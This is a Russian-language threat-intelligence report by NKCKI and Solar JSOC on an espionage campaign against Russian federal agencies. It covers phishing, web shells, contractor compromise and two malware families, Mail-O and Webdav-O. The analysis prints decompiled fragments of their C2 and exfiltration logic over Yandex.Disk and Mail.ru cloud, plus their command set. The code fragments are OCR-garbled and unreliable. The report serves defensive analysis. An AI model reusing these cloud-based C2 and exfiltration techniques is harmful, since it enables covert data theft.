

НАЦИОНАЛЬНЫЙ КООРДИНАЦИОННЫЙ ЦЕНТР ПО КОМПЬЮТЕРНЫМ ИНЦИДЕНТАМ

Веб-сайт: cert.gov.ru E-mail: threats@cert.gov.ru



ЦЕНТР ПРОТИВОДЕЙСТВИЯ KUBEPATAKAM SOLAR JSOC

Веб-сайт: rt-solar.ru E-mail: info@rt-solar.ru

# Отчетоб исследованиисериикибератак на органыгосударственнойвластиРоссийской Федерации

*Данные открытойчастиисследования, разрешенныедля публичного распространения*

2021 г.

### Оглавление



### Введение

Отчет сформирован на основе анализа серии целенаправленных атак профессиональной кибергруппировки на федеральные органы исполнительной власти (ФОИВ) Российской Федерации. Данные атаки были выявлены в 2020 году специалистами центра противодействия кибератакам Solar JSOC компании «Ростелеком-Солар» совместно с Национальным координационным центром по компьютерным инцидентам (НКЦКИ).

Оценивая злоумышленников по уровню подготовки и квалификации (используемые технологии и механизмы, скорость и качество проделанной ими работы), мы склонны отнести данную группировку к кибернаемникам, преследующим интересы иностранного государства.

### Цели иметодырассматриваемой серии кибератак

Во всех выявленных операциях главными целями злоумышленников были:

- полная компрометация ИТ-инфраструктуры;
- кража конфиденциальной информации (почтовых переписок, файлов общего и ограниченного доступа, инфраструктурных и логических схем и т.д.).

Для проникновения в инфраструктуры ФОИВ злоумышленники использовали три основных вектора атак:

- $\bullet$  фишинг;
- эксплуатацию уязвимостей веб-приложений, опубликованных в сети интернет;
- взлом инфраструктуры подрядных организаций (Trusted Relationship).

В качестве тем для фишинговых рассылок злоумышленники всегда использовали актуальные новости – как внутренние, связанные с непосредственной деятельностью конкретного ФОИВ, так и общемировые – например, касающиеся эпидемии Covid-19. Единственное, что объединяло эти письма, было наличие вложенного офисного документа со специальным макросом: при открытии такого файла происходил запуск вредоносного ПО и заражение хоста.

Эксплуатация уязвимостей веб-приложений, как правило, заканчивалась загрузкой вебшеллов (вредоносных скриптов, позволяющих управлять сайтами и серверами), через которые в дальнейшем и происходило развитие атак.

Параллельно с реализацией фишинга и эксплуатацией уязвимостей веб-приложений злоумышленники искали пути осуществления атак через подрядные организации. Для этого они собирали открытые данные о компаниях, которые работают с тем или иным ФОИВ. В качестве источников такойинформации могли выступать тендерные площадки, публичные данные для госзакупок, публикуемые пресс-релизы и т. д. Следующим шагом был взлом инфраструктур поставщиков услуг, через которых злоумышленники получали возможность вполне легитимно заходить в нужные инфраструктуры ФОИВ. Сотрудники подрядных организаций, как правило, имеют достаточно высокие привилегии и прямой доступ в инфраструктуру своего заказчика, а значит, их компрометация позволяет создать резервный канал управления.



*Техники атак в классификации MITRE ATT&CK:*

После проникновения в периметр злоумышленники осуществляли сбор информации как об устройстве сети, так и о ключевых сервисах. Стремясь захватить максимальный контроль над инфраструктурой, они атаковали рабочие станции ИТ-администраторов с высоким уровнем привилегий и системы управления инфраструктурой. При этом группировка обеспечивала себе достаточно высокую степень скрытности за счет использования легитимных системных утилит, недетектируемого вредоносного ПО и понимания специфики работы средств защиты информации, установленных на рабочих станциях и серверах в ФОИВ.

После полной компрометации инфраструктуры злоумышленники прист упали к сбору конфиденциальной информации со всех интересующих их источников: с почтовых серверов, серверов электронного документооборота, файловых серверов и рабочих станций руководителей различного уровня.

### Техническиеособенности атак

На основе анализа удалось выделить две ключевые технические особенности, характерные для данной кибергруппировки:

- 1) Разработанное злоумышленниками вредоносное ПО для выгрузки собираемых данных использовало облачные хранилища российских компаний «Яндекс» и Mail.ru Group, а в своей сетевой активности маскировалось под легитимные утилиты Яндекс.Диск и Disk-O производства этих компаний.
- 2) На стадии подготовки к атакам на ФОИВ злоумышленники хорошо усвоили особенности функционирования иаспекты административной работы с антивирусом производства «ЛабораторииКасперского». В рамках развития атаки они проводили незаметное отключение антивирусного ПО, а также использовали его легитимные компоненты для сбора дополнительной информации об атакуемой инфраструктуре (настроенная политика, информация от агента администрирования).

После проникновения в локальную сеть злоумышленники традиционно выполняли мероприятия, направленные на полную компрометацию инфраструктуры. Ниже представлен полный перечень уникальных тактик (пересечения по ID удалены) вне функционала ВПО:





## Вредоносное программное обеспечение

В данном разделе представлено выявленное вредоносное ПО, которое ранее нигде не описывалось. Указанные здесь названия были придуманы для упрощения коммуникаций в ходе расследования по кибератаке.

### Mail-O

Mail-O - это программа-загрузчик, обращающаяся к Облаку Mail.ru, ассоциированному с вшитой в семпл учетной записью. Все общение происходит с использованием API Облака Mail.ru, подробности всех методов хорошо описаны по ссылке: https://github.com/pozitronik/CloudMailRu/issues/27.

Вредоносное ПО реализовано в виде DLL-библиотеки, связанной статически с библиотеками OpenSSL и libcurl, через которые реализован механизм общения. Отсюда и достаточно большой размер - 2,8 МБ. Программа Mail-O имеет функцию «Режим сна», что позволяет ей быть неактивной в заданный промежуток времени.

При старте DLL осуществляет проверку на наличие установленного на хосте приложения DISK-О производства Mail.ru Group. Если приложение установлено, то из реестра достаются параметры InstallVer и installationID для формирования идентификационной строки (User agent), специфичной для легитимного DISK-O: CloudDiskWIndows%InstallVer%%installationID%.





Рис. 1. Формирование специфичного User agent

При активной работе модуль Mail-O отправляет в облако Heartbeat-сообщение, которое содержит общий размер, имя хоста и строку test/test.dat. Файл кладется в созданную директорию, имя которой зависит от месяца и года работы. Помимо вышеперечисленного, имя файла также зависит от временных параметров, а содержимое шифруется AES-CBC, где в качестве ключа используется SHA-256 от строки логина и пароля. Например, для 11 марта 2021 г. в облаке создалась бы директория 202103, в которую модуль отправил бы файл с именем rand 0311113819.dat



Рис. 2. Отправка Heartbeat

После этого модуль проверяет наличие в облаке файла test/test.dat. Если есть, то он загружается в память и расшифровывается (так же, как и Heartbeat). Результаты сохраняются в файловой системе в папке TEMP в виде исполняемого файла, и создается процесс:



Рис. 3. Запуск расшифрованного файла

Интересно, что разработчики модуля задали фазу его активной работы с 9:00 до 16:00 часов с учетной временной зоны. В данный промежуток времени модуль будет отправлять Heartbeat и запрашивать файл test/test.dat с интервалом в 27 минут. В период с 16.00 до 9.00 модуль «спит» после вызова функцииsleep.

```
int64 fastcall SleepFunction(DWORD a1)
   int64 result; // rax
 DWORD v3; // ecx
 int v4; // [rsp+20h] [rbp-28h] BYREF
 int v5; // [rsp+24h] [rbp-24h] BYREF
 struct SYSTEMTIME SystemTime; // [rsp+28h] [rbp-20h] BYREF
 sscanf(a9, "%d", &\vee4);
 sscanf(a16, "%d", &v5);
 Sleep(a1);GetLocalTime(&SystemTime);
 result = SystemTime.wHour;
 if ( SystemTime.wHour < v4 )
   goto LABEL_4;
 if ( SystemTime.wHour \leq v5 )
   return result;
 if ( SystemTime.wHour >= v4 )
   v3 = 3600000 * (SystemTime.wHour - v4 + 24);
 else
LABEL 4:
   v3 = 3600000 * (v4 - SystemTime.wHour); // 1 час
 return SleepFunction(v3);
```
Рис. 4. Функция sleep

#### Webdav-O

Webdav-O – это еще одно ранее никем не описанное вредоносное ПО. Подобно Mail-O, оно осуществляет взаимодействие с сервером управления через облако Яндекс.Диск.

Строки зашифрованы алгоритмом RC4.



Рис. 5. Расшифрованные строки

Поддерживаются два способа аутентификации: basic (с логином и паролем) и oauth (с использованием токена).

Команды и результаты работы этих команд передаются путем загрузки на Яндекс. Диск различных файлов:

- test2.txt, test3.txt. эти файлы используются для проверки соединения;
- test4.txt. содержит данные о количестве минут между обращениями на сервер за  $\bullet$ командами;
- test5.txt. содержит дату, до которой ВПО будет «спать»;
- test7.txt. загружается на сервер и содержит сессионный 16-байтный RC4-ключ,  $\bullet$ который используется для шифрования команд и результатов их работы (сам ключ тоже зашифрован публичным RSA-ключом).
- test. папка, содержащая отдельные файлы, которые скачиваются, расшифровываются  $\bullet$ и обрабатываются как команды. Список файлов ВПО получает путем PROPFIND запроса и парсинга необходимых тегов: <d:href>полный путь к файлу</d:href>.

```
v6 = WinHttpOpenRequest(hInternet, L"PROPFIND", v5, 0i64, 0i64, 0i64, 0x800000u);
30if ( !v6)31
32return 0164;
    sprintf(&v18, aAcceptDepth1Au, oauth_token); // Accept: */
33
                                                      // Depth: 1
3435
                                                      // Authorization: OAuth %s
   v8 = <b>ascii_to_unicode</b>(&v18);36WinHttpAddRequestHeaders(v6, v8, 0xFFFFFFFF, 0xA0000000);
37if ( !WinHttpSendRequest(v6, 0i64, 0, 0i64, 0, 0, 0i64) || !WinHttpReceiveResponse(v6, 0i64) )
38
     return 0164;
39
40d\boldsymbol{\alpha}41
   \mathcal{F}memset(Buffer, 0, sizeof(Buffer));
42WinHttpReadData(v6, Buffer, 0x400u, dwNumberOfBytesRead);
43
      v9 = dwNumberOfBytesRead[0];44memmove(&Str + v4, Buffer, dwNumberOfBytesRead[0]);
45
46
      v4 + v9:
47
   \rightarrow48 while ( v9 );
    memset(&d_hrefs, 0, 0x32C8ui64);
49*files_count = 0;50
51for ( pos = strstr(&Str, aDHref); pos; pos = strstr(v14, aDHref) )// <d:href>
52\mathfrak{c}53
      tag\_len = -1i64;54
      do
55
       ++tag_len;
56
      while ( aDHref[tag_len] );
      v12 = 8pos[tag_length];57
58
      v13 = strstr(v12, aDHref_0);// \langle /d: href \rangle
```
Рис. 6. Получение списка файлов-команд в папке test

Список используемых команд:

- -upload загрузка файла на Яндекс. Диск
- -download скачивание файла с Яндекс. Диска
- -setsleep изменение частоты обращения на сервер управления за командами
- $\bullet$ -sleepuntil - назначение времени, до которого вирус «спит»
- -quit завершение работы
- выполнение команды cmd.exe конкретный идентификатор команды в коде не указан  $\bullet$ (выполняется в случае, если код команды не равен ни одному из предыдущих)

Результаты работы команд отправляются на Яндекс.Диск с именами /test2/%04d%04d.bin, где вместо %04d подставляются два случайных числа. Сами файлы зашифрованы сессионным RC4-ключом.

Некоторые команды имеют определенный формат ответа:

- $\bullet$  ##u##%s%s (-upload)
- $\bullet$  ##d##%s (-download)
- $\bullet$  ##s##%d (-setsleep)
- $\bullet$  ##l##%s (-sleepuntil)

```
v28 = strtok s((char *)command data + 12, " ", &Context);
219v29 = v28;
220
    if (v28)221
222
    \mathcal{F}223
       sleep\_until\_date = parse\_date(v28);if (sleep until date >= 0)
224
225
       ſ
         sprintf((char *const)&pbData, aLS, v29); // ##1## %s
226
         v30 = get\_random();
227
         v31 = get\_random();
228
         sprintf(&filename, aTest204d04dBin, v31, v30);// /test2/%04d%04d.bin
229
230
         do
231
           ++v3:while (*({\&pbData + v3}) );
232
233 LABEL 14:
         rc4_crypt_decrypt((__int64)&pbData, v3, (__int64)rc4_key);
234
235 LABEL 59:
         send_data_or_file_to_server(&pbData, v3, (__int64)&filename, 0);
236
237
         return 1i64;
238
       <sup>}</sup>
239
       sleep_until_date = 0;
     €
240
     return 1i64;
241
```
#### Рис.7. Обработка команды -sleepuntil

### Выводы

Рассматриваемая серия кибератак беспрецедентна как с точки зрения отдельных ее аспектов, так и по сочетанию факторов, а именно:

- уровня угрозы (федеральное значение);
- уровня киберпреступников (самый продвинутый, 5-ый уровень согласно модели уровней злоумышленников Solar JSOC - кибернаемники, преследующие интересы иностранного государства);
- целей кибератак (полная компрометация инфраструктуры и кража конфиденциальных государственных данных);
- используемого инструментария (часть разработанного ВПО ранее нигде не встречалась);
- уровня скрытности (за счет использования недетектируемого ВПО, легитимных утилит и понимания внутренней логики работы применяемых в органах власти средств защиты информации);
- сочетания сразу нескольких векторов атак для создания дублирующих каналов управления (фишинг, эксплуатация веб-уязвимостей, атака через подрядчиков);
- тщательности подготовки (индивидуальная проработка фишинга с учетом деятельности ФОИВ и отдельных его структур, разработка специализированного ВПО, исследование деятельности и инфраструктур подрядчиков и др.);
- применения при атаке на российские инфраструктуры российских же внешних ресурсов (облака «Яндекс» и Mail.ru Group);
- невозможности выявления данных кибератак стандартными средствами детектирования SOС и необходимости тщательного «ручного» расследования силами лучших экспертов Solar JSOC и НКЦКИ.